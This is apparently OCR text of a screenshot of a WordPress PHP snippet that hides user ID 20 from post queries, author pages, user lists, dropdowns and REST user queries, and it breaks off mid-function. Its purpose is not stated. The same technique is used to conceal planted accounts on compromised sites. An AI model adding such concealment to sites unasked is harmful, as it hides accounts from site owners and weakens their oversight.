
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 20; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 20 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 20 ); } ); add_action( 'pre_get_users', function(
$q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 20; $q-
>set( 'exclude', array_unique( array_map( 'intval', $exclude ) )
); } ); add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 20; $a['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query',
function( $args, $request ) { $exclude = isset( $args['exclude'] )
? (array) $args['exclude'] : array(); $exclude[] = 20;